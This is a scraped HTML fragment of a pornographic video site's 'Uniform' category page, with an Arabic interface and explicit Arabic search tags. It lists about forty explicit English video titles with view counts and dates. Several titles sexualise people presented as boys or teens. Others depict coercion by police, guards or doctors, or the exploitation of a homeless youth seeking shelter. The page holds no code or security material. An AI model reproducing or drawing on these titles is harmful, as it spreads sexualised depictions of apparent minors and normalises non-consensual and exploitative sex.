href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KjYp9io2Kc/" target="_self" title="بابا"><i class="la la-search"></i> بابا</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4338352135/Uniform/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>منتظم @ يدس طرفه عين</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/ar/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 204</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5158069863618715113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="479525365ba41de9" src="/thumbs/113/5158069863618715113_0.jpg" alt="Gay sex bear fucks twink movie Get nailed by the police" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Gay sex bear fucks twink movie Get nailed by the police</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852735218078581/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f9315375" src="/thumbs/581/2705852735218078581_0.jpg" alt="Nippon San Nin Cosplay Crossdressing" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2140</span>
                            <span><i class="la la-play"></i> 17.05.2020</span>
                            <span><i class="la la-clock"></i> 10:52</span>
                        </div>
                        <p>Nippon San Nin Cosplay Crossdressing</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734671489948/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d89d0b9c" src="/thumbs/948/2705852734671489948_0.jpg" alt="Cute young boy in japanese school uniform 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1483</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:56</span>
                        </div>
                        <p>Cute young boy in japanese school uniform 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4368031057881123300/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c9e5d1ab4e0c9e4" src="/thumbs/300/4368031057881123300_0.jpg" alt="Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 15:19</span>
                        </div>
                        <p>Rather than calling the police, the two guards lessen the boy's punishment and decide to straighten him out themselves</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731458093425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb919148171" src="/thumbs/425/2705852731458093425_0.jpg" alt="Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:44</span>
                        </div>
                        <p>Sexy Superman Male Stripper Cosplay Clark Kent Logan Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5444830300024385670/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4b8fec4f573cb086" src="/thumbs/670/5444830300024385670_0.jpg" alt="HUGE POLICE GANG BANG 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:44</span>
                        </div>
                        <p>HUGE POLICE GANG BANG 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733939739136/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9acff6a00" src="/thumbs/136/2705852733939739136_0.jpg" alt="Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>Sexy Superman Stripper Logan Fucks Ass Sucks Dildos Cosplay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733253030373/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9841111e5" src="/thumbs/373/2705852733253030373_0.jpg" alt="Turkish boy Baris - jerking in football uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Turkish boy Baris - jerking in football uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16254143892836400504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e19251c09c993d78" src="/thumbs/504/16254143892836400504_0.jpg" alt="Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 12:50</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Hard sex and some orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8378484153322620642/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="74465af24308c6e2" src="/thumbs/642/8378484153322620642_0.jpg" alt="Fisted Asian twink jerking while barebacked by doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Fisted Asian twink jerking while barebacked by doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/936814843301883810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d003c22f3526fa2" src="/thumbs/810/936814843301883810_0.jpg" alt="Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 76</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Gayruptive.com - Army recruiter recruits Trevor Harris - a homeless eighteen-year-old gay twink who needs a place to stay, and who does whatever it takes to get shelter!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13920743689239040858/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c1306aa14e5a935a" src="/thumbs/858/13920743689239040858_0.jpg" alt="Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 29:52</span>
                        </div>
                        <p>Yaoi Femboy - Fer hardsex with 2 boys - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13829594961106358838/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bfec97584446d236" src="/thumbs/838/13829594961106358838_0.jpg" alt="Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Kinky Doctor In Uniform Joel Someone Examines All Holes Of Soccer Boy Zayne Bright - Doctor Tapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15638817783882006841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d9083dea9b594139" src="/thumbs/841/15638817783882006841_0.jpg" alt="Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:10</span>
                        </div>
                        <p>Yaoi Femboy - Fer suck a dick and suck his ass in a 69 - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1007101620277648081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9f196795e9ad1" src="/thumbs/81/1007101620277648081_0.jpg" alt="Twink fucked hard and deep after giving great blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Twink fucked hard and deep after giving great blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4943355780716125557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="449a53e43bf55d75" src="/thumbs/557/4943355780716125557_0.jpg" alt="Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 77</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:14</span>
                        </div>
                        <p>Naruto Yaoi - Sasuke chestjob and anal by Naruto - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732523978829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9589ca04d" src="/thumbs/829/2705852732523978829_0.jpg" alt="Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:44</span>
                        </div>
                        <p>Young Navy Boy Gets His Ass Drilled By Hot Twink Nurse dd  g</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/95655469816272646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="153d6249b38d706" src="/thumbs/646/95655469816272646_0.jpg" alt="Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:18</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato Fucked tied up in a Japanese Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/489139494611390140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6c9c5c75ded0ebc" src="/thumbs/140/489139494611390140_0.jpg" alt="Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 40</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 11:35</span>
                        </div>
                        <p>Kimetsu no Yaiba - Inosuke Doggy Style Fucked with creampie - Demon Slayer Yaoi Hentai 3D - Gay Animation Video Porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733439667359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f30ec9f" src="/thumbs/359/2705852733439667359_0.jpg" alt="Twink takes Police Punishment.(2)." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 30.06.2020</span>
                            <span><i class="la la-clock"></i> 24:00</span>
                        </div>
                        <p>Twink takes Police Punishment.(2).</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2996317876786185719/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="29950f3bd7fe45f7" src="/thumbs/719/2996317876786185719_0.jpg" alt="Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Perv Doctor Gives Virgin Patient His First Prostate Exam - DoctorTapes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13157820986484015665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b699f8795d8f4231" src="/thumbs/665/13157820986484015665_0.jpg" alt="Teen Femboy with elf ears oils up his Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 4:19</span>
                        </div>
                        <p>Teen Femboy with elf ears oils up his Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7380661674007232673/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="666d60b0268a80a1" src="/thumbs/673/7380661674007232673_0.jpg" alt="Straight Twink Spanked in a Baseball Uniform" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 2:11</span>
                        </div>
                        <p>Straight Twink Spanked in a Baseball Uniform</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640055388119/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg" alt="Innocent Twink Banged By Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 88</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>Innocent Twink Banged By Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/7675142267571982011/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a83953a4b36cebb" src="/thumbs/11/7675142267571982011_0.jpg" alt="Yaoi Femboy - Shigure anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 6:21</span>
                        </div>
                        <p>Yaoi Femboy - Shigure anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942636868443251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1014ca1c73" src="/thumbs/251/3824942636868443251_0.jpg" alt="Cop forces gay twink to suck dick So I pulled police West&#039;s pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 69</span>
                            <span><i class="la la-play"></i> 28.11.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Cop forces gay twink to suck dick So I pulled police West&#039;s pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640064195058/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg" alt="Our Neighborhood Policeman Loves Teen Boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 37</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>Our Neighborhood Policeman Loves Teen Boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4955192864248181658/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44c461a80310339a" src="/thumbs/658/4955192864248181658_0.jpg" alt="Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 39</span>
                            <span><i class="la la-play"></i> 24.03.2024</span>
                            <span><i class="la la-clock"></i> 27:35</span>
                        </div>
                        <p>Genshin Impact Yaoi Femboy - Venti hardsex in a public toilet - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4350452594499102142/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c5fe995c34ba5be" src="/thumbs/142/4350452594499102142_0.jpg" alt="Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 15</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 16:28</span>
                        </div>
                        <p>Yaoi Femboy - Seth blowjob and fucked with other femboy (Uncensored)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733857747516/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a81c523c" src="/thumbs/516/2705852733857747516_0.jpg" alt="Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 31</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:40</span>
                        </div>
                        <p>Sexy Catwoman Batgirl Cosplay Crossdresser Shemale Tasha</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733074440899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9796c02c3" src="/thumbs/899/2705852733074440899_0.jpg" alt="Femboi Twink Nurse takin Cum Sample" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 26</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Femboi Twink Nurse takin Cum Sample</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3561646912575767064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316d82ff1f720218" src="/thumbs/64/3561646912575767064_0.jpg" alt="Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 34</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Yaoi Femboy - Two Femboys having sex with classmates - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16723209274050562270/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e814c63b3c4d48de" src="/thumbs/270/16723209274050562270_0.jpg" alt="Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 19:29</span>
                        </div>
                        <p>Genshin Impact Yaoi - Venti Fucked with a catboy friend in train with multiple orgasm - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/11921283969965258544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a570e89be8567730" src="/thumbs/544/11921283969965258544_0.jpg" alt="Yaoi Femboy - Rody Barebacks A Dick In A Toilet" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 7:15</span>
                        </div>
                        <p>Yaoi Femboy - Rody Barebacks A Dick In A Toilet</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2891580876655819647/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2820f57cb061fb7f" src="/thumbs/647/2891580876655819647_0.jpg" alt="Young twink in horror cosplay fucks emo friend raw and hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 21</span>
                            <span><i class="la la-play"></i> 26.03.2024</span>
                            <span><i class="la la-clock"></i> 10:03</span>
                        </div>
                        <p>Young twink in horror cosplay fucks emo friend raw and hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/15434518277425973579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d6326c99053fc94b" src="/thumbs/579/15434518277425973579_0.jpg" alt="Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Twink Has to Give His Semen Sample to Doctor for Some Tests - Doctorblows</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/9751982636469086290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8756008a26846852" src="/thumbs/290/9751982636469086290_0.jpg" alt="Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 24:22</span>
                        </div>
                        <p>Yaoi Femboy - Seth and Rin Femboys hardsex in a threesome - Sissy crossdress Japanese Asian Manga Anime Film Game Porn Gay</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3800689768542363041/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34bec335236ddda1" src="/thumbs/41/3800689768542363041_0.jpg" alt="Lucy Gyno Exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 33</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 12:54</span>
                        </div>
                        <p>Lucy Gyno Exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731348949267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb912931913" src="/thumbs/267/2705852731348949267_0.jpg" alt="Shimakaze cosplay fap" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57</span>
                            <span><i class="la la-play"></i> 26.05.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Shimakaze cosplay fap</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16113195187349343617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="df9d91a6ca7dcd81" src="/thumbs/617/16113195187349343617_0.jpg" alt="Yaoi Femboy - Kagesato bareback tied by a big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:55</span>
                        </div>
                        <p>Yaoi Femboy - Kagesato bareback tied by a big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/8565731385592266352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="76df974fdfa43e70" src="/thumbs/352/8565731385592266352_0.jpg" alt="Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Yaoi Femboy - Chikyu has a threesome with creampie with 2 femboys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4870777106853875855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="439879f8e221508f" src="/thumbs/855/4870777106853875855_0.jpg" alt="Twink asian doctor using speculum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 63</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Twink asian doctor using speculum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733071860313/" class="trd">
